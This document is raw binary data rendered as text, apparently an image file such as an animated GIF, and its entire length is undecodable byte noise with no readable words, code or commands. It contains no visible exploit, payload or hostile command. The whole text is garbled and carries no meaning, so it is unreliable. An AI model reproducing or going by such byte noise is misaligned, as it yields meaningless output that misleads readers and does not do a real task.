M4�мyM�V��zk�ԅg�j��M�����l��W�v�5��=����F�]��X�_�	yg��1�W6���jF!jH����@(�k�-T�M޽����U^]ٌF����_�(���t�U��N:�^�m��N���r>��Q��d��A�ڄ�Ba�\uv\�g�1�#�x�%�X\�bzw�Yd��X ��is<~��7�%'�=� P%��ޞ�Wd����
�3� ��` 6��\2>ic~4���R"9���i���*�xiԈϭq̠�L��j�,��R��mI��;�'�����*�?�gPk*h��6�h����W��%Vy��c�XI:#�?��a7i$�F7���%X�^��<���]��ڪ����,2D��Zi��XA�myv��k�xёF"	D�HtK"|�f���H���2�$��{\^�����(�Gl�͉�e����n�����7k侱&�-${$� 
F��������f�06��|����Ͱ𙪩�Ao\t�#=��pk4��~�*���0���%`�u"�t��ψè鍂�q�'��-�0m�E�ؒ��Ǫy�EA-�l��u��@���8�.qOtS��i�ͱ�kH��,������۔��4D�H����g��4��M��[ǜ��\.��B"��6S�JO��O������G�t��`��E}�S=���?�����~E.�	.�ؙ��L]�K�v�;IQI܈���y���DHB�A��{�Ԅ婃-�F(Ww:r�B{�;���w6���l�����?�Q~��a��F����*��JHA�(�/�i��{� 
Ќ@f86�P3ֽN���@.���@�1`�-���Q��H���w[�E3�X�<�"x����@F@y�����~�Sb
�H�*�%��c���RV� �� �  ز���% �P�0��5�1��*�!?��~(A�)���xd���b��y�P�Y T��������'vq_`\C�1�k��[��<�ȸ�hʞ�#�&����9�ӝ������A*kʒ�(Q!�v���(@� )�gT�sx���<*�Sb�8�A�*���y�i0-��x�!㜧NQ����'3EEMQ�����f�`����<Vq&T�͈b~��iT��Ng܏�۴.(G4��8�ܩ4/�����?<�A eI��׾���935�� �U�F�
��5��lF�4��l(+R�P��2��k)����S�(2�'ҏnϜh��҈��5�(���zZ<���)j����> ���N��֜�?@7W�ϡFuJ�.US@9Ӟ��@E_Q���3�j���`��� l1�)V�w݀^��_���C�OֻS%�ֹ� ņ�͒���-+�A��
�J@�x�����0�!�p �������;�Y��0���ZqV+n ���������FE�VE%l`@���|��8K��M�|THl㊡}2�}+�*��},@�[0��N�g ����%�PEv^�mހ�ř��Y�A��� `�ځ�ox@���F��͍ftޠ_T!�h����� �an3�Q�M(��;���!��2�ྛ�1��yg���xr�0 Tq
������7�T�>k���W<sU����m�%�Q	�+��0n{��S؀��M�no@�}�o�%��6�!��C��dTl �o��;����ё��.pxWQK��J��R���G^7�%��mPx��u��'�q����UlD3�qc_�����s�_�Z�ר ��'��H�����)�0*^c�58���]�#���ow�3��!����V���=u�[��R�z�Q��S�Uׯ&=� ��ꄎ���O��J�����C<�s���+��%t��c�:�������d�z�Q�o\,���r�yW:�kpx�C��A�»?_�*��O�z�m���Y�i����l������3p{���h�̻>���O>���Jo����|'�|�N�ȧ*痟W!
�����xu�>�F��_�!���?�ɞ�|_C�Ֆ{����C4 1�n x�5 t���v�VT�Gh��y��aJ0���Xi��s��y9���{��TeDES�{��vC01�s�WJ�E�p��e�t}/HJ*|�\J��7i�S��s.Ho+�}臂��N׀}�v��
<����{��xd��.�0~�WyCP�W�Y��?H��wE�g��|�a�T ���\��)�\���U�4�Nv��}(H��d�4�|pPE��TMOho"�|oFJD�{�7�
Wd��h�$h�"hEp����0h�Ϡ������f� �h gUF�䋽X   �0��}_������}_��\(� ��x��ԁ\8��g�|�E x�G�Ĉ}�Xm��ig�����ȠCЌ������
#�u��h�i���	��mG�p����Pi���u�5�	Y�U�v�V��fU����� 5&i�+�&	���_�Ĩ��0^e�@ٌF) ��j>Ў�H�!�
Gi���1 ��p ��<%���v�����h�Q��(H���ŨLY���MYiE�� �(�PBPb�|�
�H�]y���k�JDah@f0��<  uVP��)b	 �����<�h�M��IEJ ��YcK)�`��4�0���I�ɚj����x������)�E`�UT��HJЗ�PEB��s�IE��^˃^��1��	���p�b�i ������ٝىhPd�Y栛���ι�Zi�u�di�׷��D��Y��d�I����y��O���	p�*�?PE[��)w�)~x��U9�`!�*PEv���	�i c�	j�ȀհZ�0�f���?@�5� ��j& �@E@�����T0�����cp�Vd���B��5ࢦx��-j K����`��?����ԉ�`�`���cU�޴�c�B` �	j�U��ՠ��f�y0�SZ�c��U K�z�x���)jF��v����Y��|��>ZEv@�ʢ:��)��iEM�`�}*��F4�"jz�
f*c0�`��z�SZ��:�3j�Ӆ
�i��ڬV��:�xPIE �Sd�fL䚭亪�T�,ڭ?p�K�fv xc��J��j�K�jV�����ze��I�Ā���~ꭐନ0��*�e���ʨ�j�`�ڧ��
ۧ?�G��fi��fE��[0��![ #�����K�[��2˪Z=Pp�G?���
B�������:��Z����>`��@�NUE=��c��yQ�4����jF�c�B��� j�hQ1`�[p�j[c�
ep���eP�O�����ȵ��୮���(�����?0�i���x;��)�f`E�P�k+��JʱE�_�Ч2�5[�f��l��z i	��
� �o		i ��4�b�l�J B��U���
��G�	 ț��<��Ud�O��z��묋DJ[�����P�3 ŋ
�iPip�(9FUd�k��[z�A%�E{�|�>�OP��
�J@`e���[cY�ve`��[J4ː-����ܻQ0 x`
\���D�J�kLL����P�dE���{�ʊ
i����D�зz�)l�,p�,�|��Ml��,PJ
��K�?��#P7h�Vd�T|�,��U��F��+��!ǽh����h���J&J\��VT�PiE���P���
�[�
l�m z�,  ?��OPz{  ����5&�2\��xb�6 v0aP���O��?\EL�	\D�
�
m�����\ge�+_�l�ƒlɄ�J5[��ZE
��Y\����Pc(��U`
lPE�����O@�V���*l�U�^�`L����Z���te�x0ȳ�ȗ@J\κ\Κ zP���,��U�x��`�m�Ͷ�Z�`��,Ȃlɏ���~�|��Ќ��U`�U�	�	�lEz�̗LJl������\ Yp�e��J:�#`�`vP���Y|Ә��K�FlѨ ����4m͌�ůd�Ҡ����]z4+�h�
����z��,]ν�-Ș�[ +��ME�����?�z��,����v��k�`�e��(]�y�j `�/�Њ��9�+��*�Jd����r]��;�9�k0�٥��q]J� Ղ�T1\Ж\��#�0W�Ԙ`�`�]�j`�um�,��̀�=]�<U�Y��U�,m��\E6, (��_ƶ�8ڱ�h�A|e���!��,M`��Êܻ4;]e�Ye  ��

��0��
x��\E��k����Ϯ����8�`m��\�4]��ߙUz��� ��e��#������Ǡ�f[��-ı���P�z�U��TF�\L�0 &`D�<0]����D�PI�7�zZ���h��L��De�z �$�wz�X ��
�lE".�OI���J��<`ޤ����#�����.G�< ���Ŕ�;nD
�r����8�д��Ā^� ��8]���0�멨[���- j��@E�.�Pi�� �I�Ê
���ɋ�X�9�tՏ�8�r
���6��0 �@W#�RxFH��V>*0�H�*�#�M�4�،#�d� �P���?TP���8��������֌�N��莔�ȝ���f4Ҳ)��N��Ȑ����
��d\H�VHt����.��g��>1Џ�N�ҋ��>��>؊�Q��@Y�|_.�	����:������C���>�p�5��A}��R�@������.��Y�TH���9���>��Xt5 h�F/ )��g�P���@�1`��~�@��o%R�����T��~��3O ��;��y����<? {��u^��O���k�Q�)�`�P���r�vE鏃��Ƞ�&�k��π�@���a/��M�d?����5�c����Y���.���/�_�{��/��_�hp#CP��O�v����k��q�r�w����S�Q�/X�GƝ���@N�� t���u��~�	�����������x�b	�(��Ot!��l!2�{�@�gϐ�4�Xd�F���$9�dI�'U��3�ΐ�7~��؀��l#��A��t	:Ш._c	�i�V,[��[:Tj�X��i]Z5�ׯO�ŪVYٲ����V%9�pIJ�E�����w�ߔ%5�j����_uB]z��c���:��)����5�|���f�D������JD�v��<dT�c�	�܍"9Q�F�')R���7�['d
Pa#O��M��I��=*��i� ѡ�2�vv3Nw�J,O-e�kmC�䐮�M���M�!�Κȵ�Q`?�/3��K�C0���8�2�P$3�/��p�#l 3ⓐ?�(ϼC�{��0��C���L�ʒ����`��̣'�+�,��CE���j�Q&60�CK6	 ��h"e��`�2  �����0�R�M��Tȣ����8i ��	��;�$tD�3�MK-�(�J#�T�h �/�����$�,�"�;�  ��0u�8 د ��(�h
�VQ]C�tjQ�P���0T#AT& &W��A�O�l XQ�0 g@�4͌#�;���UjzDJ�$�xፃMe�WXQ�=03 ��7�Q�D�m
\��x�����	gj���2؀��ˀ#�Qˍ7_?5�����t�hnM������n��ɔ
3�P���\����� G� � @5� �C���9�dJ0F�k��:Qw���K����&�B�w��7T��&��m��mWk@T��6�|���;0� � ���Z�Q��� �T*G �)���-gZs,(�C>F�BG��{����2� bi��e� N=p�=���烕q8<��sJq�?˘q�W�<u,�e��� ^CV�\v����ߢ��P ��ɍ�ΑEP� VO`j���5�[D\�:�P�ߢ<�. 4�s?���wA�t�X.
P���!� LhA�˄����A	���r�0a��P=�����S!�&!�xDT���F	1�9G0�֓�����р�V��%4O�D�W�Dф�c9�B8:bu��
)� ��n�{\ )�V�s�#"�� ���% !y� zPD(��v� (�P!��\B�Q�r	>X�D��Q:���$�H�T�2|���(1J� ��\��f�%l)R�
Wg�63����������ph# у?�i �B��&r�I	? �f)�o)a��L'&�1=zҳ��H%�.�-�𓻬���vz����/>Ȇ%t��l����ORvb	cP�@�Mb�^�e�zЉ1���|�F]z͐� �פ�KW��Rq�XYi�%L�r�h2}ц�д�e�)'1V���[0�x
	j�P�%E� 1�6h �<C3�aV�F�oi5�ܬ:J�.���G~`�1� �Y]�~�Pi�����Pg�	!TnT�b�P!��� ��4���U�� 	TЀF{�Vv�@�X�PK�9��EE3:�遰��\f 	�`�="  ��@��-�zY�B"H`�FI�ڸAv�=�U+j�h�ҷ)
@'f0ԞtޝAq�X��~���z�����,%�p_�
� m�-$ІB ᶴem3���B�C��=�y+��2����j���^ж�=����>�F���BB�㽭3<�3x���wU���a�C*H�>f@`��= ~�|_:������P�6����-��=���b��eH�@D� $���6t�y�AF�f�@s��|�� S�@z!���A�?jzgp����]����
:h��e�{+�����˖k�>4ЍZ�B�}>t<w R����3�g��<�Z� 4�q�6!ʛFEbL�&�/� ^�9���Ы��>�n|��3:j #�r歵�{�{���s���{ :�a���(�j+�rI��g�D�m\�1|�n�)@�u���'C���Ȋ4�m�16�vq4��3�����>+Cgl�>��h���
���I5P_�����^A�����a�Z/]��#��]�h���t1��f��Θ8�k��VS��[�y��aj�͠RW��q���]�G��i�68���8��sT�y� 884���^[��ٵ����3,�O���0X��؟��(omVʍi`h{|�,�l��o�ڍ� 0 ��GE���T�> `��|���3�a�k�,�����S~��*4��{T�\����.�-���ӧ���!�����Xr��ϗx�k!p�����3 }l��J8@7�p ��u���� h* ����:��ۚ�#>h���˟��8�� �C�-��@ԚT@c(:�c<\��빾�@%����i�@��-��ۚ��D҃������3�3����8�ʿ��/�A<>dBh���c%�hR�3LBDA-D<�6{ �)L@�k@*ܚO�4��I���l�n8{(�tC;ܚH�^؄^9���5$7�o1T�O��oԚ|93, r�,H� ��n�/Ӈ0 =S�-Z�b#� ��)؎-8ES�C$ �5�����0�"��)��� Ї��\05��J��Z< X��:>�Fd�3A�9��Ą��;�c(�D:;D��˾n�Z�cv�vw���:�4��p�3ЫnPD��:;� �7E��*B�6�Ci@��3�#�6D'�D��[�;C���#�9;��D� (���89���HP�OC��8����)x�4A� P�Oۏ\ �3PFt�G9{�~|�����$5��:�\؄��E�D�d�Ď�I  /QF����8����	��3����C����ȼ�(0��$ �T���3PK����D:8g�H���h�^�^�=pH5i  8 $�\L���0�ż?�D<{�6�c�̤�N�L8�3:��4�LT���r�����L�dL�\�nȃcج�#Jό4"���|M��d̉��M�C����̩�L���,0���N5Kw��3 S�̱�3��L8��DL���O�Ȟ��l C����O��O8��l 9G:�F����C��N�$���C^�" �h SA5}h���B�	��������n�3�P ��9Pm��$�m���90h��Pۺ��[���	��2cKˁ�=m�H����d��?���d�Mp�Z��l���n�P!�!Xщ���P�̹(R+%K�P�#�P7u�͹�D�6=Q#ŀ��;�S6�оD4}���P`� �XX�eG�l�5L�342�#��� m�ύ� O0áT<��Pݘ#��.ULeUm2�W�T J���K�UT�S]�U]�TV�U!��3��O�S�� !�UJ5�_mPY���2�=�R�D�[ŀ+M�P�VJ5X��5e֍�GX��9��PҲ�e�Ub�&<9�Qt�We�WN��P�j�VJ�����{%V]eW�YI^HH%B�q�Y� }(VC e���,3�մ��UVu�D֌��2%ْeV��%X�mY�}ٔ%������SmuX�-VÉ���)]�P�Vvm/É��͹8 XC �3��oл�eVG84D[�P����ڍ,�-�׫�[�-[�5[��3�5D]� %� :�!T}Ї�� O#L�L�ZHL�[�]�ïC�Q��3�j��Ԁap\D�V��/����БL\C���Z��\�]�IH(S!84��30���SҤH��ٕ3���B*����p�����;Ҥ�3@�l������͸�R]�U]{����Z}�Z��Q�ͷ��^��ޞ̷ޕ���͍�Z��:�,�X_-ڂ�5_���݌^�Dߋc�@l��_�jܬ�L�����F��o�F��n`�b�v``9�M*8�l5��ͼ��F^X��=���,��X�^f`m`�`m���Z�f�l�mKa`naf����ja!.b">�̈́a��8bl���R`��a{(����ȅB��!f./�a$���b0f� ���g�1� �xȆ sc*p�<`V��9n�Bh���c1dAd��-����B8�fH@���@��p1=�a1�a0�{x�lx������P�JA�<x�c T�"l���\P�X�8�\���\@*T(��h'p3cF�cv�eNffVfhV�h�@RFS�P��@Ά��h����o@*K�dQ `�<��<P�0P�P�h؆���y��X�\8 �z^,dA�mx��0` =��h0d��Z�TξP˾X~4��h�����tȃvނ/��^9�y�gG�h}V�-X�n��s�d��厎e)��s�g�i�6x�\x3h�\��l��B�ކ-H0�;`Lg��hp�o!�����B��k�.k���aMiu>�lȃ���fK�h�ޢ��d2A�8�h�l�=<�l�pl�^�^xX��\H��Ȇ�&��>��l�&jw\�D@��8�DX0x��~mʞl�6lچ���^>�hg'�e�ٖl��l7�k�.n���������.j��e�f�n�f!��H�D���~n��mܖn`���>����^o���ap��~o�V�ߖ��m�6o�.���nH@��xH ��m�>p�N�'��nop�fn�l�n�����x} o�Fp����p�&�?����~oXx�ax����l����p�������q�r�/r�6r?r�Fq&Oq	q��q����	�r��e+��&��gqWrئr*�r�F��0Or5Os6G�3�r8G��&s:/s,��1�r�s>gr��6f��AsBtD_s�0g��vt��H_qIw�\�tK�sMgr=��:7sGsF��Q�t�.���tUorS/uF��W7uX�Xw�V7�E��JWqX�^�tLo�U�.'qz �c�tضuR?ugovh�b��b��\gtl��`�v\�uI_q^�G�urj?�.�uZ_�Y��h�vx�vo�ul�woGw|��x�wm�u�r�������w��sYOxu�u~ox{�w��]��x8��m��.p�W�.X��x�yX�x����wx��_y_/y��s���a�x���'x����y��y��y�z�z�/z�?z�Oz�_z�oz� !�	 � ,    � �  � �	H����*\��1�#J�H��ŋ�9܈��Ǐ CbKql#�c��͒��˗!S�y�$6Z7�eÖ�ϟ@��y3'�YǲI[�2�ӧeJMA�&NZ*��T��)ԯ`J���UrGUc�4S�a�B�jf�L�%K��S�Ri]��Kإ]���bE:K��Yn�B�����/ʬkw�Yr�b����Ǩ�f^��s��)p�ĺ�1-����v[�7��G�~�*I�E�&��70��p�v=�lM�X�[�v-tݼs��O^:X�)8S7[5�C���we�<�����^\����̶�J��u�m��G�[�1H��
���]��w�Y5�VQ�e��,Z���,�-u �(����I�QM#�W�T2XMW�5 �ٜ8�R�	�n����� ��,.R4���و\����]�<҂e�(��%�F��B��x�3�8cb�G�[v�T�����H��䒹09fAy��YwY�7�h���TZi 6���$�T�q��n7�If`lk�Z�M j���_�8竮���g��ik��"��,�>#�UEi(�C��il���)�QhiI�4�=�*�$R{)��`�e��ؚ͒�G���ii����H%����n�hū*���)���"�F��~�뿽�:1���,i�rh��3�p�¦�l�)Q<ڳ79�-���T�I�u���������0pX��j��~�av��*��JJK��ޛ�@����l�� }�S�=����m�I3��X��Q��v�v��r;��y�<��H۲�K���B6ݥ4�΋u�7���.�٢�3�w���-4��vҐ#R˔��R��.;�U����}��]��]f����8�����-ĸ-{G��R����k��+�]��1�����KK���b�q�-�JB?� k�k41�c�t�I�-�-Ҁ�{���/1v;-8��U��W��5��7��������/���m��d0;��}���Χ��1p �݉�'?�i��HC"Z-�! ��j%=�!�u�Z��"9��1_�!�����!�W�umf}k� ��3��1^��A"��ܡ�����:Z�uٲC�Ά$��O�$ mA�n�p `t!��T���(��;���v� ��flc[(��*8�n��Kd��Mll �@�A��Zd�GH=�� �@E 
�{�D�԰�f@0�������u�����^bcm2��0��^�2hQAHY�en���t& �&Z�i8Dv`L^^2��t���MT�K���f9kg�nH#|i#1
��k�s�g(��N��nzq���`�^����L(/q͆*��h�5B�O��q_���&�5��s�9B)� ��t�5�pT��!�lHƚ��π�p�S�4 �` ˗ǥ���G����Ц��L|��PH�==��8E���	-��a�tF��£�"�e�Z�Q�v�Ӆ���S�b�@C<vR�=�~B/�P� 8���},Њ
Htcc) B0� �b���by� ���#`�
�  5����� >�K����x1p�֤��@�G��W��@�6@�S��4��S��9��q=�@/��Wt���-�;�����G +O��TTd��4���Ϟ>@���̀�þU�gE�p!>x��.�Eڨ�:���+1NzR'��c�.{��`�z����9��^�n��̀�POwػ�EE��뾵�sE���k�C��0��'<��v����I�d38�	1*���*���U�2����-�W�h��0�2��� +Y�pf3�y�����
c5kY�d�%I�e�6c�3�<�PW��J@Z b�B��`l�3�ϕڳ�5�t�3�<��o q&���R{�ԥ�4�W��7hQ��#�yU���1������W� Ƣ�j�CW��nT�GӼ�C���U���C��v@�����n{�د^���WcG��A�t~髄?l���u�6��ha
��7��fT�y���w�]��d����jjO���e31�!d��5�5��P�1
Cx��q�\�Q	���� ��8v���J=sPs�5o5�_}a����.�OMmst�ӯ.@ y�#�:�?�9�Yt7ڡ�n�U��L�o�:�{��f�C����=�nOx����7�������9���'�{ң@��^��GP����>�O�����(A�����Ny����q�{������pO��W��W�s
5p| �ɷ��p��_��	�r��pc?���F0�b�^=R��O��w�����]����ާ}�n�ǈW���_~ܩ�ϣߘC�u!p�������{�wo �3�h�@~qw}��v5�x�7�J`p�7��R���FPp�!8�"�r*G�*�n�
5e��UC7}���dg�7} �P|���p|�W|��R�G{��'G~(�Fٰ��W6�Jiװr�w�t��{��l�d�N5# Qd ��-5|�Gv�Ѐo��g@��n��ׇxV����j��3�}�7z����� �xXp�p|H�=�s0��R�Pp@~5@{��J<�K���XP�H�ndd8{�؄�V�Ǆf�
�8���{����PHO��Lx��7��j�H�' ��hPq���ٸ��D�` dVa�X��( ����Y��h�YJנkH��n�C�Kn��d�,Ȏ�g����0���
�����Ԧ��}��<;h���
j�
���#�N ����05ّ)�����F>@���%I��H��{5�����
[��l�%I��X=�DI�z8�G���Y�<��C	��W �;Ҡ)`I�5�҈Pp�	����p��d�Z��`c5����p�@���v��z6�p�n�A	j�|�����߈�6���YWO�h BP�����~gٓ��}�a���h��¡N�` �)P��	������݀����i �����~��I���� ��w��)� �P��y k�#	�>9^��g��	�Ƥ���g�I�n��JYv1��u�Ʌ1`���,�
>P����n�
�K @��	G�	������u	��Jm ?��P|���������)�����S <)�����=`���> 8
���W�y�ĩ��ƅN�`G�(`5
�>@��i e�F
��@U�PE&����KP? �@�׀��Y|��e��c��Q� ` c@�g�^j  �V`J�^J�uZ�n���h���i K �Q���yJ�t:��a���`�G���Kz`J� ��*K Ԧ��H���p |)�cP�t�Զ��Jm��F[0�K�����	���uʢK Z� �
��:��F�@OJЬnZ���� ���>0��	�E;Iz�*�K>@�B�K��?@R@UO�1�\nd�:cЮؚ��:�7�n 隮p�[ 	�����
S������?IO�J����[�c����`���u
�e��)>IJ������K��� 2�Ka ��h���K=�B 	l�K?�B� [v���c�c 	��@X�QK���!�K[0�V��K0�/Jk=PpPe���������nd��}DZS$����c�
O�
RV};i�D�Kc� 곬0b= 	�`�B� iP�c�Fa���F ����Yr*���x��dG�p���O ̀�O@�v�N�T~�xP�;4[N���;��>Vjc�`x�~���KZ���}[���=�
pиf�  Ԇ��k�ӻ����d+ T;�P��=AY� � ���
k��ڼ����������O �	|�}��[v���$
��`�0.0�G�iP�ۺ�P� �\��ie�0��$��0�l�0�
$U �K��=סB)���{�;�`�P�� @��:�0bΰ�$�z�����~���
�0�++y�K���P�	\���
��ƻ�O�
�K��/��k�D�z\���݄�0�sYP�i��O��ȿ�P�E�
ݤ,���;bW,�&�
d[����eg�B�z��LFi�����	����Z�j¬Lʮ�ȼ�
,PU@�z�U  x����� eP�U�}> ���(\v��ZE``J�� ����;������KzP̠lL� ����)����,�	���O�	�`ǯ;< �n���Ȧ�
�9���ܯ=��<��
D@�OP�Ŝ�4��Ve��O0ͨ��՘�,�h��
�ʦ�e@���
  e0�&��e��x��P�U G��\��ʼ�έ˕*������x�	C���
��������˼�	��F��C�	�\ ��
��Խ<�����< �`����O����B������r-Ȩp	��,�h`���f]N=ͮ��1�`C���ʇ�= p���u�������=�*���N�	��<�tlmRhPL�`�CMʔ�W=�l�g�|ؘ� �س��G�+�K+��l0l������<���ۤ��O�ԁmLΰ���ha�@N�}�U��=�\��=�C�،v��oD��M����ر�ˠ�ν�ߴ��-������ጎ��ؚ��1`�������F�|�/����n�gU�e�zнq���Vzp�x̃�d��ͮͦ���7�eн\�͊f��׮�l�s��F� �@^$�f@�����P��K� �*�
΍�P��
�ݑ/X=7�@N�hS��*�
�T������E0�`m��C��g�$G��8�l|ނ��P���ZSU���#��9�N[��J�Kn����n)�ݔ�<0����rQP�[Kq���W?[Ns�����ݮ�����.��`�ݤ�5VZ���
�ĵ������꛴���+�oINs�Zj �n���<�!�L*��nɵy>p��8�����lm��\#����{���kP�Ϳ���!Y����k�!LI}t�j��USҀ!I����1@�������
>k�Z�Ğ[�!���- C�����4����l�Px4���/��:���ɵE����G?3�
��/ *�1��F���ބMF�I�����쾀��� ����h��u�1?���>{��.�ʶtE��ט�(��Ux#��ZjP <`R/��m��;O�����JVqC ��~ O �����`=+��̒��GZ����i��0��������m�*�N�2����T/ !}u)��)�Zr���5&��%�����\q�K������&��	�0�@��c�
<��/���Z)�h�о�^�h�) �g��g�bي�LA�{��&��d��IQd��Y�F����qHƒ���b�rM�!1��\C�� r$q��MO�vtj�(��D�h>���X�t�B��Qթ���*͖�X�b�%;�lY��L`4QR��"*EvQ#Ɵ!�
M���_���Jt�Ɠ�+ڶ-1�ȤN�E��Y_Q�:�@�QqK�sT��bU�UY5�H]���Q���%s�L��7�Y*�'\���C��H��Qb�8sFf�3T�Z����:W[�>��CDT�9�2�C*�S�D��sgc�hF�
2TC��	��Rȃ�<�0ÌCR2n8���e�qTC'�P��۞8�6D�A"$�lE��k�i�kB�C:#(4�TPf�Z���>�r��Z��Q�2␭.��F��TF�Z�!a'r�8rJ.�T!�s�1IJ!�.�Lǉ�c�(���K�&�Ct�	d��.0�E\��	g��� � vܱ	[�رJ� Gx�5��R@�0�8H�@�ȉ0��2 �#�O}$���f9ĉ��U�<�Q&�8�ŀXUF~]�5̘�8�QF1�e�u�[G�qF ����hP�N<ivT���LkQ����7�2z ����{��7^��##a18X_J�hT�1��v��1��H�.E�u&�q��2`��;6F����ER ��bg�������9J�S��ut8�D�h��;��'e���wg�yN��YXU 8�`Ć��\�9榳�`Ѳ�.�UtOf�i��6���y��o�����P&� �G�m�X�@�X��H��x�0jQ2� 0F�w%'�Zr��� �h�ԝ�es�˸����@e�  @�o�yN w�`�х&9��+-���z,Cu�FN�)Ae�ɳ���%�>�;�ǢG�0�d���G�?mB�2��{��T}V)�o���P ����� ?���qpр @q0��"(��ʈeH�=,����` > 8}S�F��9���{����$= pP~B;��$*N��c��h�%F��BÂ� >8|�`O�\�g,�2����  ��e�����F5b`<R�����|+[�H	n��[�`��D�Jhc#�F,(����
5:���@�g')gd�i,C �gJT\��p�_^�FS���pt��8K �! ��&}��4�0�@��^	Tv�ND�񽱄[����F��`>H&*^�H c ��yNs^ØK`':�i�����9�s��C=�YL�� ���}
Tr�]9�R��"*�YGzb���{B9a� 4�=0�~��-h���@JU�%��TbKm��)8C~�KiOm
 %(��lY/�)���R��Q�M����ŧ����F���	v~�[��:G����ܞW�ІN�3�K�(]�IV�ٵ�}�\�<�q��(�~��k�/��kBՖ �%��B@e B��2`v���� Y�ⵍ=�[�g�%��gXB_!Q�f#��}�5f+[�*@�����U�q:4D�- �p���#�"�^fPZTl��l�:Q!�v�����V@B(�=4 	��������%�����/*��Di�C{ _�B��܂�`]��V�]����N!�@f�����BX�:��%t�{�5mpA0�F�gЉи��A�{����p`1 |0��OK�f�x� �(D���SB(�!^!�@���� �_�W�hÇ�[��Ye�����#��G>��?��wP�q�=�ؔ>�p����\y�L6�+�^0P�B���6k����f�� l!������\����4��Y�{��|��   ���a����>�@}� ?=��=6����Z��B����у<���i��k���a{�p��-?: ���n� �f� m��Lmh��An$����A���L�ls�  éw���`0eLM�)�Z�XN%���T���=�n��0��������u�T8��3�{0pAv�`����p�"�nv�[����8���sZK|ޝ�Q740r�;�/Ô@_��,���Ѳ�V�����^t.~���.p��=����QL2����x�MYa�CՓ��
*�64�S��O�;c蔡���j�B]'GE����g�~����� ��oN�9|��{�2��T����`u Ӡ_~���<���:�P��{��P�u�z�*p\�[�D�gP������V��Zl����3"�o�0��b�B�%�>%������98Ⱦ��>�k��b�kP8��9"���?\0�@l=��Z����k�)Uk��<�>�[={�:����I��9 X�6H�؂�O���\��'�3�{�6 >�
 �۝����L�̻�b*C�+�6��k �3�4C�� ��S�?6�=:�;�{� ���(0 >+\�����<T�Y	�+4��^x1{�{p�)Df�BD�)T�L��AL:�3C1ԃ6����D�C����3ؼZ�<�cE�E1T���Z��Y<C_�����2\C�Cc�3�*��{��8B��c��ɬ&��Й�`ŉ�:[��%RDߣ"�B�3��:3sT���E8?s�2Ѓ̚{��|��R����0H;=��B7��:�G&Å��F܄<���� T�c��������L3G0�&љ�f�88��nP�v��3��ڂ_�5*8�%
�A"1A0XH ���X�ɟ��3�H%��hx��
��ɍd�2�F%b�-��x�M��E��H
 i솚R�����Ԡ��ʚ���:�����Q���/�T8�:��9� ���Z�ð��2 �)@��$L�K ��]ܹ3@�� �����C5�������M���|�0�:P)����K�ʴ���nL�y���l��,������nm�K�;ͮ��(����E��ī�L��K�\N�4Ae�J�qɁ��*� �̠��:5����ɤ��\D�NW� �{I�<��6(�룃��N�dN愃�� l(_c�ѤN|�5�� �� ��O� :����J�Q��C(Ꜹ��2� ]P  �ʠ���35�$Q�;��l :�M�xК�n�ƴ�N�C�Q�Q ���2�C����SNmR�N�J*�N��N!� j���!����Қ���c��-����� 5uR�i�7嶫�Hs�0���S��S��S�>��^C����5+m (s-�A��@ՀΤ��P7���@�H-m�^�5X� ��FXH����O :=���O�U<e�f��8USX���]��ׁU<U��<:T���%mS9e�O�<��Q�T|{N�R[{��N:���������.l��Ї��Ul���6}��QY�yW���_��]��_��}�W����� U��y�_�Rz��zŠ�1��	�J^���؉��u�z������ӷi�f��k��]}�ySX�Y}�ŀ����mY��Y��؜u�d�V��X|�/!@Y��Wx�X��PZk�y�ևŀЖ��I��� C�CX O0x�m G T[��83�B��Y�ɵ�Y��[�����y��yu�+۬�۬�SJ�X3�T�E����X05�X�3�[G0���g�:����:�}�_��f+�R� n;UbŃ�=]�M]�M]ɝ7G�XGX:�E�1 }}(V! �}�ie��j�7������j2{��s��]�3�/^H�S/�]ުH�����d�|�6��\�}��-_�=_�� }1÷�35&k�h�M;!���ҀP���7���3���c<�|���\P^и�e:�`�46{h�&������`��`�`��� �ZK�:��]��T�>�x�H�c�������`_�*(��ݻ��a*��#a�O$8H����D���'F;*��)�b*�b+��$I���b��0���-�>cT(��!a6��*�`1Nb$b,��o؆�kb+�c$�/��)�0Anb9�$b9�c>6dF^dGVdE��)v�*F�lx�C��8Vd@��3~akɅAF�A�cA�2�dRF�Bxj��R>�h� ��cVx4{@eVf�BH�0^�eb.�A.^P�g@eD�l��ZF��|cb.�O��)) /�	�f^��l����f$��l��*�m�o�gȆ5C�mH�ncWޞl�cx�x�!��Gs�6(h�6�n��V�^h�Vh�c g�{8g]�?.�l�m(�tP ~ȅ8��oh�k���΃<��6P�P �) P��݌?�{�EȆ�gP5�m�!]T =` =(�(�wP靖�#�6eXg]�i���l�ꬾj��j��i^�h��]����)k]�؂u>il�jm��n�Zh�tȜ���>k8�\����je( �����ml��sV�m���ކmX�l0\��m�.m��6�3����kl�glm��O����>c���n�8�p�Άl�X@n^��p��Ά\�\X��\������g��gH��nl(��o���Ά�No�n^o�no�vo�V���wƆ6����~��>�H�6ȃ�.p���Np�Wo����p
�p�p	�p��&���p���p/q
���>p_�O�En_���o��p��n�p���p!��fq#?r�np �qor'r�p��gr(���>r-�rXpq��g�΅a�����3o&�qG��.��s2�8��9��7�s<�s2��-�s.gp*W�	�rCor�)p	O�+tH��/�s>w�Cw�DWo9�t=�tO��J�H�-��K?u(_tE��ForR�?/sY�t
/s	��>��Z�u>/�.��_w�`�r2'v//�`υdOvXo�?'tT��L�pPW������vkwpg�v@�vm�u	wkw
'�pwk�udG�.��.x�a_v`�v{�t(�
�wTW�t��kx��\�w��wvg�__xu���_wx/v�/��vy��a8x��tt?w�7ws'x�����x_x����_�H'y�o�u��y�xx��xwq���Q/w��xsy�O����.�y���w�u�`g�.�/����z�����zRz�y�'z��w��W�zu�'s�7��O{��z��W���G��{����gz��{��{��{��{��up?���w�?��|Ƈu��{�o��o|�ov�?��g���|g��.�_���_|�W�  !� � ,    � �  � �	H����*\��1�#J�H��ŋ�9܈��Ǐ CbKql#�c��͒��˗!S�y�$6Z7�eÖ�ϟ@��y3'�YǲI[�2�ӧeJMA�&NZ*��T��)ԯ`J���UrGUc�4S�a�B�jf�L�%K��S�Ri]��Kإ]���bE:K��Yn�B�����/ʬkw�Yr�b����Ǩ�f^��s��)p�ĺ�1-����v[�7��G�~�*I�E�&��70��p�v=�lM�X�[�v-tݼs��O^:X�)8S7[5�C���we�<�����^\����̶�J��u�m��G�[�1H��
